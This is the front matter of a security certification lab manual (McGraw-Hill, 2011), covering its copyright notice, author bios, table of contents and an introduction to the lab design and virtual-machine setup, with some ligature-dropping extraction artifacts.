

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
New York Chicago San Francisco
Lisbon London Madrid Mexico City
Milan New Delhi San Juan
Seoul Singapore Sydney Toronto
Principles of Computer
Security: CompTIA
Security+
™
and Beyond
Lab Manual
Second Edition
Vincent Nestler
Wm. Arthur Conklin
Gregory White
Matthew Hirsch
FM.indd 1 11/18/10 2:17:04 PM

Copyright © 2011 by The McGraw-Hill Companies. All rights reserved. Except as permitted under the United States Copyright Act of 1976, no part
of this publication may be reproduced or distributed in any form or by any means, or stored in a database or retrieval system, without the prior written
permission of the publisher.
ISBN: 978-0-07-174857-5
MHID: 0-07-174857-1
The material in this eBook also appears in the print version of this title: ISBN: 978-0-07-174856-8,
MHID: 0-07-174856-3.
All trademarks are trademarks of their respective owners. Rather than put a trademark symbol after every occurrence of a trademarked name, we
use names in an editorial fashion only, and to the benefi t of the trademark owner, with no intention of infringement of the trademark. Where such
designations appear in this book, they have been printed with initial caps.
McGraw-Hill eBooks are available at special quantity discounts to use as premiums and sales promotions, or for use in corporate training programs. To
contact a representative please e-mail us at [email protected].
Information has been obtained by McGraw-Hill from sources believed to be reliable. However, because of the possibility of human or mechanical
error by our sources, McGraw-Hill, or others, McGraw-Hill does not guarantee the accuracy, adequacy, or completeness of any information and is not
responsible for any errors or omissions or the results obtained from the use of such information.
TERMS OF USE
This is a copyrighted work and The McGraw-Hill Companies, Inc. (“McGrawHill”) and its licensors reserve all rights in and to the work. Use of this
work is subject to these terms. Except as permitted under the Copyright Act of 1976 and the right to store and retrieve one copy of the work, you may
not decompile, disassemble, reverse engineer, reproduce, modify, create derivative works based upon, transmit, distribute, disseminate, sell, publish or
sublicense the work or any part of it without McGraw-Hill’s prior consent. You may use the work for your own noncommercial and personal use; any
other use of the work is strictly prohibited. Your right to use the work may be terminated if you fail to comply with these terms.
THE WORK IS PROVIDED “AS IS.” McGRAW-HILL AND ITS LICENSORS MAKE NO GUARANTEES OR WARRANTIES AS TO THE
ACCURACY, ADEQUACY OR COMPLETENESS OF OR RESULTS TO BE OBTAINED FROM USING THE WORK, INCLUDING ANY
INFORMATION THAT CAN BE ACCESSED THROUGH THE WORK VIA HYPERLINK OR OTHERWISE, AND EXPRESSLY DISCLAIM ANY
WARRANTY, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO IMPLIED WARRANTIES OF MERCHANTABILITY OR FITNESS
FOR A PARTICULAR PURPOSE. McGraw-Hill and its licensors do not warrant or guarantee that the functions contained in the work will meet your
requirements or that its operation will be uninterrupted or error free. Neither McGraw-Hill nor its licensors shall be liable to you or anyone else for any
inaccuracy, error or omission, regardless of cause, in the work or for any damages resulting therefrom. McGraw-Hill has no responsibility for the content
of any information accessed through the work. Under no circumstances shall McGraw-Hill and/or its licensors be liable for any indirect, incidental,
special, punitive, consequential or similar damages that result from the use of or inability to use the work, even if any of them has been advised of the
possibility of such damages. This limitation of liability shall apply to any claim or cause whatsoever whether such claim or cause arises in contract, tort
or otherwise.
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Blind Folio iii
To my mother, for giving me that deep-seated feeling
that comes from knowing a mother’s love.
—Vincent Nestler
To Mike Meyers, forever reminding me of the power
of hands-on learning, and to Tiffany and Susan,
who made those sessions a lot more fun.
—Art Conklin
FM.indd 3 11/18/10 2:17:05 PM
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Blind Folio iv
About the Authors
, M.S. Network Security, Capitol College, and M.A.T. Education, Columbia University, is a net-
work engineering consultant and technical trainer with over 20 years of experience in network administra-
tion and security. Mr. Nestler served as a Data Communications Maintenance Ofcer in the U.S. Marine Corps
Reserve. During his service, he designed and implemented the training for Marines assigned to the Defense
Information Systems Agency (DISA) Computer Emergency Response Team. He also served as the Assistant
Operations Ofcer (training) for the Joint Broadcast System, during its transition to DISA. Since 2007, Mr.
Nestler has been integral to training CyberCorps students at the National Information Assurance Training
and Education Center (NIATEC) at Idaho State University. He has developed the curriculum for 2 year, 4 year,
and graduate programs in Networking and Information Assurance. He is currently a Professor of Practice in
Information Assurance at Capitol College. Mr. Nestler’s professional certications include the Security+,
Network +, and A+.
, Ph.D., is an assistant professor in the College of Technology and Director of the Center
for Information Security Research and Education at the University of Houston. Dr. Conklin has terminal
degrees from the Naval Postgraduate School in electrical engineering and The University of Texas at San Antonio
in business administration. Dr. Conklin’s research interests lie in the areas of software assurance and the
application of systems theory to security issues associated with critical infrastructures. His dissertation was
on the motivating factors for home users in adopting security on their own PCs. He has coauthored four books
on information security and has written and presented numerous conference and academic journal papers.
He has over ten years of teaching experience at the college level and has assisted in building two information
security programs that have been recognized by the NSA and DHS as National Centers of Academic Excellence
in Information Assurance Education. A former U.S. Navy ofcer, he was also previously the Technical
Director at the Center for Infrastructure Assurance and Security at The University of Texas at San Antonio.
, Ph.D., has been involved in computer and network security since 1986. He spent 30 years on
active duty or in the Reserves with the U.S. Air Force. He obtained his Ph.D. in computer science from Texas
A&M University in 1995. His dissertation topic was in the area of computer network intrusion detection, and
he continues to conduct research in this area today. He is currently the Director for the Center for Infrastruc-
ture Assurance and Security (CIAS) and is an associate professor of computer science at The University of
Texas at San Antonio. Dr. White has written and presented numerous articles and conference papers on secu-
rity. He is also the coauthor of ve textbooks on computer and network security and has written chapters for
two other security books. Dr. White continues to be active in security research. His current research initiatives
include efforts in high-speed intrusion detection, community infrastructure protection, and visualization of
community and organization security postures.
, M.S. Network Security, Capitol College, B.A. Physics, State University of New York (SUNY)
New Paltz, has worked in the information security operations group for a large nancial rm (which prefers
to remain unnamed), in data distribution for rms including Deutsche Bank and Sanwa Securities, and in
systems/network administration for Market Arts Software. Formerly an adjunct professor at Capitol College,
Katharine Gibbs School, and DeVry, Mr. Hirsch also enjoys a long-term association with Dorsai, a New York City
nonprot ISP/hosting rm.
FM.indd 4 11/18/10 2:17:05 PM
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Blind Folio v
About the Series Editor
, Ph.D., is the University Professor of Informatics and the Associate Dean of the College of
Business at Idaho State University. He has been involved in establishing computer security and information
assurance training and standards for 25 years. His research interests include information assurance, ethics,
privacy, and collaborative decision making. He was responsible for compiling and editing computer security
standards and training materials for the Committee on National Security Systems (CNSS). Throughout his
career, Dr. Schou has remained an active classroom teacher despite his research and service commitments.
He is the founding director of the Informatics Research Institute and the National Information Assurance
Training and Education Center (NIATEC) that was designated a National Center of Academic Excellence in
Information Assurance Education. In 1996, his research center was cited by the Information Systems Security
Association (ISSA) for Outstanding Contributions to the Security Profession and he was selected as the Edu-
cator of the Year by the Federal Information Systems Security Educators Association (FISSEA). In 1997, the
Masie Institute and TechLearn Consortium recognized his contributions to distance education. In 2001,
Dr. Schou was honored by the International Information Systems Security Certication Consortium [(ISC)2]
with the Tipton award for his work in professionalization of computer security and his development of the
generally accepted common body of knowledge (CBK) used in the certication of information assurance
professionals. Dr. Schou serves as the chair of the Colloquium for Information Systems Security Education
(CISSE). Under his leadership, the Colloquium creates an environment for exchange and dialogue among
leaders in government, industry, and academia concerning information security and information assurance
education. In addition, he is the editor of Information Systems Security and serves on the board of several
professional organizations.
About the Technical Editor
(CompTIA A+, CompTIA Network+, MCSE) is an author, editor, technical consultant, and
trainer. Mr. Crayton has worked as a computer and networking instructor at Keiser University, where he was
awarded 2001 Teacher of the Year, as network administrator for Protocol, an eCRM company, and as a com-
puter and network specialist at Eastman Kodak. Mr. Crayton has authored several print and online books on
PC repair, CompTIA A+, CompTIA Security+, and Microsoft Windows Vista. Mr. Crayton has served as techni-
cal editor on numerous professional technical titles for many of the leading publishing companies, including
CompTIA A+ All-in-One Exam Guide, and has most recently contributed to Mike Meyers CompTIA A+ Test Bank and Mike
Meyers’ CompTIA Network+ Certication Passport.
FM.indd 5 11/18/10 2:17:05 PM
This page intentionally left blank
vii
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Contents at a Glance
...........
Chapter 1 Workstation Network Conguration and Connectivity ..... 3
Chapter 2 Network Transports ..................................... 35
Chapter 3 Network Applications ................................... 59
...........................
Chapter 4 Penetration Testing ..................................... 85
Chapter 5 Attacks Against Applications ............................ 121
Chapter 6 More Attacks: Trojan Attacks, MITM, Steganography ....... 141
...
Chapter 7 Hardening the Host Computer ........................... 167
Chapter 8 Securing Network Communications ...................... 191
...........................
Chapter 9 Preparing for and Detecting Attacks ..................... 255
Chapter 10 Digital Forensics ....................................... 301
Index 321
FM.indd 7 11/18/10 2:17:06 PM
This page intentionally left blank
ix
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Contents
Acknowledgments xv
Introduction xvi
Additional Resources for Teachers xx
..............
Chapter 1 Workstation Network Conguration and Connectivity ...... 3
Lab 1.1: Network Workstation Client Conguration ..................................... 5
Lab 1.1w: Windows Client Conguration ......................................... 6
Lab 1.1l: Linux Client Conguration ............................................. 11
Lab 1.1 Analysis Questions .................................................... 16
Lab 1.1 Key Terms Quiz ....................................................... 17
Lab 1.2: Computer Name Resolution ................................................ 19
Lab 1.2w: Name Resolution in Windows .......................................... 20
Lab 1.2 Analysis Questions .................................................... 24
Lab 1.2 Key Terms Quiz ....................................................... 25
Lab 1.3: IPv6 Basics ............................................................. 26
Lab 1.3w: Windows IPv6 Basics (netsh/ping6) ..................................... 27
Lab 1.3 Analysis Questions .................................................... 32
Lab 1.3 Key Terms Quiz ....................................................... 32
Chapter 2 Network Transports ...................................... 35
Lab 2.1: Network Communication Analysis ........................................... 36
Lab 2.1w: Network Communication Analysis in Windows ............................. 39
Lab 2.1 Analysis Questions .................................................... 47
Lab 2.1 Key Terms Quiz ....................................................... 47
Lab 2.2: Port Connection Status .................................................... 49
Lab 2.2w: Windows-Based Port Connection Status .................................. 49
Lab 2.2l: Linux-Based Port Connection Status ...................................... 52
Lab 2.2 Analysis Questions .................................................... 56
Lab 2.2 Key Terms Quiz ....................................................... 57
FM.indd 9 11/18/10 2:17:07 PM

Contents
x
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Chapter 3 Network Applications .................................... 59
Lab 3.1: FTP Communication (FTP-HTTP) ............................................. 60
Lab 3.1w: Windows FTP Communication (FTP-HTTP) ................................ 61
Lab 3.1l: Linux FTP Communication (FTP-HTTP) .................................... 65
Lab 3.1 Analysis Questions .................................................... 69
Lab 3.1 Key Terms Quiz ....................................................... 70
Lab 3.2: E-Mail Protocols: SMTP and POP3 ........................................... 71
Lab 3.2m: Windows E-Mail: SMTP and POP3 ...................................... 71
Lab 3.2l: Linux E-Mail: SMTP and POP3 .......................................... 76
Lab 3.2 Analysis Questions .................................................... 80
Lab 3.2 Key Terms Quiz ....................................................... 81
............................
Chapter 4 Penetration Testing ...................................... 85
Lab 4.1: IP Address and Port Scanning, Service Identity Determination ...................... 86
Lab 4.1w: Using Nmap in Windows .............................................. 87
Lab 4.1 Analysis Questions .................................................... 93
Lab 4.1 Key Terms Quiz ....................................................... 94
Lab 4.2: GUI-Based Vulnerability Scanners ............................................ 96
Lab 4.2m: Using a Vulnerability Scanner (OpenVAS) ................................. 96
Lab 4.2 Analysis Questions .................................................... 101
Lab 4.2 Key Terms Quiz ....................................................... 102
Lab 4.3: Researching System Vulnerabilities ........................................... 103
Lab 4.3i: Researching System Vulnerabilities ....................................... 103
Lab 4.3 Analysis Questions .................................................... 106
Lab 4.3 Key Terms Quiz ....................................................... 107
Lab 4.4: Using Metasploit ......................................................... 107
Lab 4.4l: Using the Metasploit Framework ........................................ 108
Lab 4.4 Analysis Questions .................................................... 112
Lab 4.4 Key Terms Quiz ....................................................... 112
Lab 4.5: Password Cracking ....................................................... 113
Lab 4.5l: Password Cracking ................................................... 114
Lab 4.5 Analysis Questions .................................................... 117
Lab 4.5 Key Terms Quiz ....................................................... 118
FM.indd 10 11/18/10 2:17:08 PM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Chapter 5 Attacks Against Applications ................................... 121
Lab 5.1: Web SQL Injection ........................................................ 122
Lab 5.1li: Web SQL Injection in Linux ............................................ 123
Lab 5.1 Analysis Questions .................................................... 126
Lab 5.1 Key Terms Quiz ....................................................... 126
Lab 5.2: Web Browser Exploits ..................................................... 127
Lab 5.2m: Web Browser Exploits ................................................ 127
Lab 5.2 Analysis Questions .................................................... 131
Lab 5.2 Key Terms Quiz ....................................................... 131
Lab 5.3: E-Mail System Exploits .................................................... 132
Lab 5.3m: Exploiting E-Mail Vulnerabilities in Windows .............................. 133
Lab 5.3 Analysis Questions .................................................... 138
Lab 5.3 Key Terms Quiz ....................................................... 139
Chapter 6 More Attacks: Trojan Attacks, MITM, Steganography .......... 141
Lab 6.1: Trojan Attacks .......................................................... 142
Lab 6.1w: Using the Spy-net Trojan .............................................. 143
Lab 6.1 Analysis Questions .................................................... 149
Lab 6.1 Key Terms Quiz ....................................................... 149
Lab 6.2: Man-in-the-Middle Attack ................................................. 150
Lab 6.2m: Man-in-the-Middle Attack ............................................ 151
Lab 6.2 Analysis Questions .................................................... 157
Lab 6.2 Key Terms Quiz ....................................................... 157
Lab 6.3: Steganography .......................................................... 158
Lab 6.3w: Steganography in Windows ............................................ 159
Lab 6.3 Analysis Questions .................................................... 163
Lab 6.3 Key Terms Quiz ....................................................... 164
.....
Chapter 7 Hardening the Host Computer ................................. 167
Lab 7.1: Hardening the Operating System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168
Lab 7.1w: Hardening Windows XP .............................................. 169
Lab 7.1 Analysis Questions .................................................... 178
Lab 7.1 Key Terms Quiz ....................................................... 179
Contents
xi
FM.indd 11 11/18/10 2:17:09 PM

Contents
xii
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Lab 7.2: Using Antivirus Applications ............................................... 180
Lab 7.2w: Antivirus in Windows ................................................ 181
Lab 7.2 Analysis Questions .................................................... 185
Lab 7.2 Key Terms Quiz ....................................................... 185
Lab 7.3: Using Firewalls .......................................................... 186
Lab 7.3l: Conguring a Personal Firewall in Linux .................................. 186
Lab 7.3 Analysis Questions .................................................... 189
Lab 7.3 Key Terms Quiz ....................................................... 189
Chapter 8 Securing Network Communications ............................ 191
Lab 8.1: Using GPG to Encrypt and Sign E-Mail ........................................ 192
Lab 8.1m: Using GPG in Windows ............................................... 193
Lab 8.1 Analysis Questions .................................................... 206
Lab 8.1 Key Terms Quiz ....................................................... 207
Lab 8.2: Using Secure Shell (SSH) ................................................... 208
Lab 8.2l: Using Secure Shell in Linux ............................................. 209
Lab 8.2m: Using Secure Shell in Windows ......................................... 214
Lab 8.2 Analysis Questions .................................................... 218
Lab 8.2 Key Terms Quiz ....................................................... 219
Lab 8.3: Using Secure Copy (SCP) ................................................... 220
Lab 8.3l: Using Secure Copy in Linux ............................................. 221
Lab 8.3m: Using Secure Copy in Windows ......................................... 225
Lab 8.3 Analysis Questions .................................................... 230
Lab 8.3 Key Terms Quiz ....................................................... 231
Lab 8.4: Using Certicates and SSL .................................................. 232
Lab 8.4l: Using Certicates and SSL in Linux ....................................... 234
Lab 8.4 Analysis Questions .................................................... 241
Lab 8.4 Key Terms Quiz ....................................................... 242
Lab 8.5: Using IPsec ............................................................. 242
Lab 8.5w: Using IPsec in Windows .............................................. 244
Lab 8.5 Analysis Questions .................................................... 250
Lab 8.5 Key Terms Quiz ....................................................... 251
FM.indd 12 11/18/10 2:17:09 PM

Contents
xiii
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
..................................
Chapter 9 Preparing for and Detecting Attacks .......................... 255
Lab 9.1: System Log Analysis ...................................................... 256
Lab 9.1w: Log Analysis in Windows ............................................. 257
Lab 9.1l: Log Analysis in Linux ................................................. 262
Lab 9.1 Analysis Questions .................................................... 267
Lab 9.1 Key Terms Quiz ....................................................... 268
Lab 9.2: Intrusion Detection Systems ................................................ 269
Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows ..................... 270
Lab 9.2 Analysis Questions .................................................... 281
Lab 9.2 Key Terms Quiz ....................................................... 281
Lab 9.3: Backing Up and Restoring Data ............................................. 282
Lab 9.3w: Backing Up and Restoring Data in Windows ............................... 284
Lab 9.3l: Backing Up and Restoring Data in Linux .................................. 292
Lab 9.3 Analysis Questions .................................................... 298
Lab 9.3 Key Terms Quiz ....................................................... 299
Chapter 10 Digital Forensics .............................................. 301
Lab 10.1: Live Analysis: Incident Determination ....................................... 303
Lab 10.1w: Live Analysis: Incident Determination in Windows ......................... 304
Lab 10.1 Analysis Questions ................................................... 308
Lab 10.1 Key Terms Quiz ...................................................... 308
Lab 10.2: Acquiring the Data ...................................................... 309
Lab 10.2w: Acquiring the Data in Windows ........................................ 310
Lab 10.2 Analysis Questions ................................................... 313
Lab 10.2 Key Terms Quiz ...................................................... 313
Lab 10.3: Forensic Analysis ....................................................... 314
Lab 10.3w: Forensic Analysis in Windows ......................................... 315
Lab 10.3 Analysis Questions ................................................... 318
Lab 10.3 Key Terms Quiz ...................................................... 318
Index ........................................................... 321
FM.indd 13 11/18/10 2:17:10 PM
This page intentionally left blank
xv
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Acknowledgments
I would like to give a special thanks to Brian Hay and Kara Nance of the University of Alaska Fairbanks
for their support and for the use of the ASSERT labs for the testing and development of this manual.
Their generosity in time and expertise is appreciated more than words can express.
—Vincent Nestler
Peer Reviewers
Thank you to the reviewers, past and present, who contributed insightful reviews, criticisms, and help-
ful suggestions that continue to shape this textbook.
Brady Bloxham, MBA, CISSP, Independent Security Contractor
•
Jacob R. Groth, MBA, CISSP•
Anthony Hendricks, MBA, CISSP•
Bryce Kunz, MBA, CISSP•
Scott Lyons, M.S, Security +, Forensic and Incident Response Investigator•
Dee Mike, Research Associate at the National Information Assurance Training and Education •
Center
Casey O’Brien, M.A., CISSP, Director, Community College of Baltimore County (CCBC) Institute
•
for Cyber Security, and Co-Director, Cyberwatch Center
Brad Poulton, MBA, SSCP, Research Associate at the National Information Assurance Training
•
and Education Center
Lab Testers
Thank you to the lab testers who worked tirelessly to ensure the integrity of the book in the nal hours.
Jeremy Hedges
Marc Fruchtbaum
Charles Eakle
Andrew Dorsey
FM.indd 15 11/18/10 2:17:11 PM
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
xvi
Introduction
I hear and I forget.
I see and I remember.
I do and I understand.
—Confucius
The success of a learning endeavor rests on several factors, including the complexity of the material
and the level of direct involvement on the part of the student. It takes more than passive attendance at
a lecture to learn most complex subjects. To truly learn and understand all of the elements of a complex
issue requires exploration that comes from more intimate involvement with the material.
Computer security is a complex subject with many composite domains, overlapping principles, and
highly specic, detailed technical aspects. Developing skilled professionals in computer security requires
that several components be addressed, namely technical and principle-based knowledge, coupled with
practical experience using that knowledge in operational situations. This book is designed to assist in
simulating the practical experience portion of the knowledge base of computer security.
This book is not a standalone reference designed to cover all aspects of computer security. It is
designed to act together with a principles-based text, such as McGraw-Hill’s Principles of Computer Security:
CompTIA Security+™ and Beyond, Second Edition. Together in a well-balanced curriculum they provide a foun-
dation for understanding basic computer security concepts and skills.
Pedagogical Design
This book is laid out in four sections, each corresponding to a question associated with networks and com-
puter security. These questions act as a structured framework designed to build upon each previous section
as we strive to develop a hands-on understanding of computer security principles. The questions are
How does the system work?
•
How is the system vulnerable and what are the threats?•
How do we prevent harm to the system?•
How do we detect and respond to attacks on the system?•
These four questions build upon one another. First, it is important to understand how a system
works before we can see the vulnerabilities that it has. After studying the vulnerabilities and the
threats that act upon them, we must look to the methods for preventing harm to the system. Lastly,
even in the most secure environments, we must prepare for the worst and ask how we can detect and
respond to attacks.
FM.indd 16 11/18/10 2:17:11 PM

xvii
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Introduction
Lab Exercise Design
This lab book is specically designed to allow exibility on the part of instructors. There is exibility
in regard to equipment and setup, as the labs can be performed on a Windows, Linux, or Mac platform
with the use of virtual machines. There is exibility in regard to equipment quantity, as both stand-
alone networks and virtual networks can be employed. Lastly, there is exibility in lab selection, as it
is not expected that every lab will be employed, but rather that appropriate labs may be selected to sup-
port specic concepts in the principles portion of coursework.
The lab exercises are designed to teach skills and concepts in computer and network security. There
are several features of each lab that allow for exibility while not losing focus on important concepts.
These features are described next.
Labs Written for Windows and Linux
Many lab exercises are written for both Windows and Linux operating systems. This not only allows the
students to work in the operating system with which they are familiar, but can serve to bridge the gap
between understanding how each operating system works.
Each Lab Exercise Stands Alone
While the labs build upon one another in terms of content and skills covered, they stand alone with
respect to conguration and settings. This allows for maximum exibility in relation to the sequence
and repetition of labs.
Labs Are Presented in Progressive Sequence
While the lab manual is broken down into four sections, each section is further broken down into chap-
ters that divide the content into logical groupings. This will help the student who is new to network
security to develop knowledge and awareness of the skills and concepts in a progressive manner.
Labs Can Be Done in Sequence by Topic
Not only are the lab exercises grouped by content according to the four questions, but references to later
lab exercises that relate to the current one are included. For example, you may want to perform the lab
exercises pertaining to e-mail. You could do the E-Mail Protocols lab from Part I, which demonstrates the
use of e-mail; the E-Mail System Exploits lab from Part II, which demonstrates a vulnerability of e-mail;
the Using GPG to Encrypt and Sign E-Mail lab from Part III, which demonstrates encrypted e-mail; and
the System Log File Analysis lab from Part IV, which can be used to reveal attacks on an e-mail server.
Most Lab Exercises Have Suggestions for Further Study
At the end of most labs there are suggestions for further investigation. These sections point the student in
the right direction to discover more about the subject covered in the lab. For the student who is advanced
FM.indd 17 11/18/10 2:17:11 PM

xviii
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Introduction
and completes labs ahead of time, these suggested labs offer a challenge, though they need not be required
for other students.
The Use of Virtual Machines
While all the labs can be performed on computers that are congured per the instructions at the accom-
panying web site, it is highly recommended that the labs be performed on virtual machines such as
VMware, Microsoft Virtual PC, Parallels, or other virtualization software. There are several advantages
to using virtual machines:
• Once the virtual machines are created, they can be copied to all the lab
computers.
• As long as you meet the minimum resource
and software requirements, the labs can be done on a PC, Linux, or Mac platform.
• If you use physical PCs to set up the lab, it will
require at a minimum 3 PCs to create the network necessary to complete all the labs. This
means that in a classroom of 30 computers, only 10 lab exercises can be worked on at one time.
By using virtual machines, all 30 computers can be used running 30 lab exercises at a time.
• The use of virtual machines gives you the added benet of having
a network security lab on your laptop. This means that the student does not necessarily have
to go to the lab to do the exercises; he can take the lab with him wherever he goes.
• When properly congured, at the end of each lab exercise there is no need to
uninstall or re-image computers. All that is needed is to exit the virtual machine without saving
the changes. If the virtual hard drive has been modied, copying the original le back is a simple
process.
• Unlike a simulation, each virtual
machine is using the actual operating systems and, as such, can be used to develop new tech-
niques and/or test out other security concepts and software with relatively little difculty.
Security Lab Setup
All lab exercises have a letter designation of w, l, m, or i. The “w” labs are Windows-based exercises, “l”
labs are Linux-based exercises, and “m” labs are mixed Windows and Linux exercises. Labs with the w,
l, or m designation are intended to be performed on a closed network or virtual PC. The “i” labs are labs
that need to be performed on a computer with Internet access. See Figure 1.
• These labs involve a Windows XP Professional PC and a Windows 2003 Server
PC. In general, the XP PC will be the attacker and the server will be the defender.
• These labs involve Unbuntu based distributions of versions of Linux. The BackTrack
